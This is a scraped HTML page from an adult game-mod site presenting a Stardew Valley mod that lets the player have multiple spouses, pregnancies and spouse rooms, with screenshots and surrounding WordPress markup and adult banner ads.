url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default-start.png');}.su-video .jp-gui .jp-play{--wpr-bg-cfea8ec3-f442-455d-ae23-0082966f6c46: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default.png');}.su-video .jp-gui .jp-pause{--wpr-bg-43ea2639-9fb0-4de2-a272-15e428c13d63: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default.png');}.su-video .jp-full-screen{--wpr-bg-3b3f03db-2edc-4517-b3dd-e970e69e6133: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default.png');}.su-video .jp-restore-screen{--wpr-bg-8cb46338-6bc7-4671-beed-b1bd2481773b: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default.png');}.su-audio .jp-pause,.su-audio .jp-play{--wpr-bg-50a6172c-912f-4c9f-ab4b-9b5d5fc5c3b8: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/player/default.png');}.su-box-style-soft .su-box-title{--wpr-bg-47427a20-d9e4-41ec-b0db-a9930aca3c43: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-soft.png');}.su-box-style-glass .su-box-title{--wpr-bg-3d0e7041-f736-4a68-9fa1-5775e1018515: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-glass.png');}.su-box-style-bubbles .su-box-title{--wpr-bg-d3b8648c-04a2-40b9-9f83-2a272ca2b0b6: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-bubbles.png');}.su-box-style-noise .su-box-title{--wpr-bg-d85a1de8-06ea-4803-b3bf-296dec58713a: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-noise.png');}.su-quote-style-default:after,.su-quote-style-default:before{--wpr-bg-81c0ceab-be31-4445-b2fd-13be0fcc7820: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/quote.png');}</style>
</noscript>
<script type="fb2ae8c32827b813204d6f59-application/javascript">const rocket_pairs = [{"selector":".wpfb-dlbtn div","style":".wpfb-dlbtn div{--wpr-bg-52a4a05c-6805-49ef-a8f2-09aaca7dc91d: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn.png');}","hash":"52a4a05c-6805-49ef-a8f2-09aaca7dc91d","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn.png"},{"selector":".wpfilebase-file-default .info","style":".wpfilebase-file-default .info{--wpr-bg-b6aa1f26-65f6-41f4-bb7b-492d087781f3: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down-green.png');}","hash":"b6aa1f26-65f6-41f4-bb7b-492d087781f3","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down-green.png"},{"selector":".wpfilebase-attachment","style":".wpfilebase-attachment{--wpr-bg-4dcc1213-4aa7-49d8-8fa8-09805b8ed00f: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down.png');}","hash":"4dcc1213-4aa7-49d8-8fa8-09805b8ed00f","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down.png"},{"selector":".wpfb-dlbtn div","style":".wpfb-dlbtn div:hover{--wpr-bg-9a937a3f-d425-4c3b-9dba-fb306940fb74: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn_hover.png');}","hash":"9a937a3f-d425-4c3b-9dba-fb306940fb74","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn_hover.png"},{"selector":".su-button-style-soft span","style":".su-button-style-soft span{--wpr-bg-d96703c9-c00e-4ed0-a8bc-a60ef608a226: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png');}","hash":"d96703c9-c00e-4ed0-a8bc-a60ef608a226","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png"},{"selector":".su-button-style-soft span","style":".su-button-style-soft:hover span{--wpr-bg-ed4c3f5e-0837-4e87-be04-bc1fee691058: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png');}","hash":"ed4c3f5e-0837-4e87-be04-bc1fee691058","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png"},{"selector":".su-button-style-glass span","style":".su-button-style-glass span{--wpr-bg-ccd8e6da-6660-4546-a005-49c4ce82c4a9: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png');}","hash":"ccd8e6da-6660-4546-a005-49c4ce82c4a9","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png"},{"selector":".su-button-style-glass span","style":".su-button-style-glass:hover span{--wpr-bg-da8e709b-6ce1-4aa7-bc84-89d74966a056: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png');}","hash":"da8e709b-6ce1-4aa7-bc84-89d74966a056","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png"},{"selector":".su-button-style-bubbles span","style":".su-button-style-bubbles span{--wpr-bg-419682af-3d22-41ed-863c-c2a84d18b358: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png');}","hash":"419682af-3d22-41ed-863c-c2a84d18b358","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png"},{"selector":".su-button-style-bubbles span","style":".su-button-style-bubbles:hover span{--wpr-bg-35ba5fe7-2aa6-4269-840d-fdafb592f4e9: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png');}","hash":"35ba5fe7-2aa6-4269-840d-fdafb592f4e9","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png"},{"selector":".su-button-style-noise span","style":".su-button-style-noise span{--wpr-bg-888caab4-e3c0-436c-a21a-8a58eb5425dd: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png');}","hash":"888caab4-e3c0-436c-a21a-8a58eb5425dd","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png"},{"selector":".su-button-style-noise span","style":".su-button-style-noise:hover span{--wpr-bg-ab83ce8c-bd8b-4d47-b5b6-daaacdc8e496: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png');}","hash":"ab83ce8c-bd8b-4d47-b5b6-daaacdc8e496","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png"},{"selector":".su-carousel .su-carousel-next,.su-carousel .su-carousel-prev","style":".su-carousel .su-carousel-next,.su-carousel .su-carousel-prev{--wpr-bg-016e3d0a-f7dc-4e2b-8319-ba2a1e1f9f84: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png');}","hash":"016e3d0a-f7dc-4e2b-8319-ba2a1e1f9f84","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png"},{"selector":".su-carousel .su-carousel-pagination span","style":".su-carousel .su-carousel-pagination span{--wpr-bg-51be635d-e6cf-48b5-a7f9-7c152bb26511: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png');}","hash":"51be635d-e6cf-48b5-a7f9-7c152bb26511","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png"},{"selector":".su-slider-next,.su-slider-prev","style":".su-slider-next,.su-slider-prev{--wpr-bg-32f4e8eb-2855-4125-b089-bd73844cdfda: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png');}","hash":"32f4e8eb-2855-4125-b089-bd73844cdfda","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png"},{"selector":".su-slider-pagination span","style":".su-slider-pagination span{--wpr-bg-c9588bbe-56e7-4545-87d3-d8632e9aecaf: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png');}","hash":"c9588bbe-56e7-4545-87d3-d8632e9aecaf","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/swiper\/default.png"},{"selector":".su-video .jp-start","style":".su-video .jp-start{--wpr-bg-af9055bf-175e-4c5b-8c75-9f5ca50c0998: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default-start.png');}","hash":"af9055bf-175e-4c5b-8c75-9f5ca50c0998","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default-start.png"},{"selector":".su-video .jp-gui .jp-play","style":".su-video .jp-gui .jp-play{--wpr-bg-cfea8ec3-f442-455d-ae23-0082966f6c46: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png');}","hash":"cfea8ec3-f442-455d-ae23-0082966f6c46","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png"},{"selector":".su-video .jp-gui .jp-pause","style":".su-video .jp-gui .jp-pause{--wpr-bg-43ea2639-9fb0-4de2-a272-15e428c13d63: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png');}","hash":"43ea2639-9fb0-4de2-a272-15e428c13d63","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png"},{"selector":".su-video .jp-full-screen","style":".su-video .jp-full-screen{--wpr-bg-3b3f03db-2edc-4517-b3dd-e970e69e6133: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png');}","hash":"3b3f03db-2edc-4517-b3dd-e970e69e6133","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png"},{"selector":".su-video .jp-restore-screen","style":".su-video .jp-restore-screen{--wpr-bg-8cb46338-6bc7-4671-beed-b1bd2481773b: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png');}","hash":"8cb46338-6bc7-4671-beed-b1bd2481773b","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png"},{"selector":".su-audio .jp-pause,.su-audio .jp-play","style":".su-audio .jp-pause,.su-audio .jp-play{--wpr-bg-50a6172c-912f-4c9f-ab4b-9b5d5fc5c3b8: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png');}","hash":"50a6172c-912f-4c9f-ab4b-9b5d5fc5c3b8","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/player\/default.png"},{"selector":".su-box-style-soft .su-box-title","style":".su-box-style-soft .su-box-title{--wpr-bg-47427a20-d9e4-41ec-b0db-a9930aca3c43: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png');}","hash":"47427a20-d9e4-41ec-b0db-a9930aca3c43","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-soft.png"},{"selector":".su-box-style-glass .su-box-title","style":".su-box-style-glass .su-box-title{--wpr-bg-3d0e7041-f736-4a68-9fa1-5775e1018515: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png');}","hash":"3d0e7041-f736-4a68-9fa1-5775e1018515","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-glass.png"},{"selector":".su-box-style-bubbles .su-box-title","style":".su-box-style-bubbles .su-box-title{--wpr-bg-d3b8648c-04a2-40b9-9f83-2a272ca2b0b6: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png');}","hash":"d3b8648c-04a2-40b9-9f83-2a272ca2b0b6","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-bubbles.png"},{"selector":".su-box-style-noise .su-box-title","style":".su-box-style-noise .su-box-title{--wpr-bg-d85a1de8-06ea-4803-b3bf-296dec58713a: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png');}","hash":"d85a1de8-06ea-4803-b3bf-296dec58713a","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/styles\/style-noise.png"},{"selector":".su-quote-style-default","style":".su-quote-style-default:after,.su-quote-style-default:before{--wpr-bg-81c0ceab-be31-4445-b2fd-13be0fcc7820: url('https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/quote.png');}","hash":"81c0ceab-be31-4445-b2fd-13be0fcc7820","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/shortcodes-ultimate\/includes\/images\/quote.png"}]; const rocket_excluded_pairs = [];</script></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-12390 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.6.15 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled astra-addon-4.6.10">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://nudepatch.net/" class="custom-logo-link" rel="home"><img width="170" height="43" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%2043'%3E%3C/svg%3E" class="custom-logo" alt="Nude patch" decoding="async" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" /><noscript><img width="170" height="43" src="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" class="custom-logo" alt="Nude patch" decoding="async" /></noscript></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5815"><a href="https://nudepatch.net/" class="menu-link">Home</a></li>
<li id="menu-item-7728" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7728"><a href="https://nudepatch.net/new/" class="menu-link">New</a></li>
<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5900"><a aria-expanded="false" href="https://nudepatch.net/games/desktop-nude-patch/" class="menu-link">Girls</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5816"><a href="https://nudepatch.net/games/desktop-nude-patch/blond_virtual_girls/" class="menu-link">+ Blond Girls</a></li>
	<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://nudepatch.net/games/desktop-nude-patch/brunette_virtual_girls/" class="menu-link">+ Brunette Girls</a></li>
	<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5812"><a href="https://nudepatch.net/games/desktop-nude-patch/brown_virtual_babes/" class="menu-link">+ Brown Babes</a></li>
	<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5813"><a href="https://nudepatch.net/games/desktop-nude-patch/fair_hair_babes/" class="menu-link">+ Fair Hair Babes</a></li>
	<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5814"><a href="https://nudepatch.net/games/desktop-nude-patch/red_hair-desktop_girls/" class="menu-link">+ Red Hair Babes</a></li>
</ul>
</li>
<li id="menu-item-20101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101"><a target="_blank" href="https://pornsim.net" class="menu-link">Porn Sim</a></li>
<li id="menu-item-20102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20102"><a target="_blank" href="https://wonderslave.com" class="menu-link">Wonder Slave</a></li>
<li id="menu-item-19813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19813"><a href="https://nudepatch.net/upload/" class="menu-link">UPLOAD</a></li>
			<li class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://nudepatch.net/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Search icon link" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
		<div class="main-header-bar ast-header-breadcrumb">
							<div class="ast-container">	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" ><div class="ast-breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta content="3" name="numberOfItems" /><meta name="itemListOrder" content="Ascending"/><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://nudepatch.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://nudepatch.net/games/stardew-valley/" itemprop="item"><span itemprop="name">Stardew Valley</span></a><meta itemprop="position" content="2" /></li><li  class="trail-item trail-end"><span><span>Stardew Valley Multiple Spouses</span></span></li></ul></div></nav>		</div>
	</div>
		</div>
					</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				
<a href="https://lkstrck2.com/?p=28&s=78996&pp=91&v=0" target="_blank" rel="follow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" alt="hot girl striptease sexy nude poledance desktop stripper" height="90" width="728" data-lazy-src="//isbnrs.com/s.php?w=728&h=90&m=0&i=0&l=US&n=2"><noscript><img src="//isbnrs.com/s.php?w=728&h=90&m=0&i=0&l=US&n=2" alt="hot girl striptease sexy nude poledance desktop stripper" height="90" width="728"></noscript> </a>
<br>
<br>

<article
class="post-12390 post type-post status-publish format-standard has-post-thumbnail hentry category-stardew-valley tag-polygamy ast-article-single" id="post-12390" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">Stardew Valley Multiple Spouses</h1><div class="entry-meta"><span class="ast-terms-link"><a href="https://nudepatch.net/games/stardew-valley/" class="">Stardew Valley</a></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		
<p>Do you want more freedom than monogamy can offer? With this mod you can add&nbsp;some variety&nbsp;to your life in Stardew Valley, having multiple spouses, pregnancies, spouse rooms and etc. Requires SMAPI. Credits: Aedenthorn.</p>



<figure class="wp-block-image size-full"><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12-300x169.jpg"><img fetchpriority="high" decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" class="wp-image-12418" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12.jpg" /><noscript><img fetchpriority="high" decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12.jpg" alt="" class="wp-image-12418" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic12-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://vexlira.com/?p=28&s=72063&pp=91&v=0" target="_blank" rel="follow"><script type="rocketlazyloadscript">(async function(){let s=document.currentScript;let u=await(await fetch("https://cexofira.com/t.php?w=600&h=300&i=0&n=2&l=US&pl=28&e=gif")).json();let c =s.parentNode;if(u) c.lastElementChild.src=u['url'];c.href = c.href+'&g='+(new URL('https:'+u['url']).searchParams.get('card'));})()</script><img  height="300" width="600"></a></div>




<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12410" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4.jpg" data-link="https://nudepatch.net/?attachment_id=12410" class="wp-image-12410" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4.jpg" alt="" data-id="12410" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4.jpg" data-link="https://nudepatch.net/?attachment_id=12410" class="wp-image-12410" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic4-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12420" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14.jpg" data-link="https://nudepatch.net/?attachment_id=12420" class="wp-image-12420" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14.jpg" /><noscript><img decoding="async" width="1920" height="1080" src="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14.jpg" alt="" data-id="12420" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14.jpg" data-link="https://nudepatch.net/?attachment_id=12420" class="wp-image-12420" srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic14-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6.jpg" data-lbwps-width="1920" data-lbwps-height="1080" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6-300x169.jpg"><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="" data-id="12412" data-full-url="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6.jpg" data-link="https://nudepatch.net/?attachment_id=12412" class="wp-image-12412" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6.jpg 1920w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2020/06/SV-Multiple-Spouses-mod-pic6-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" 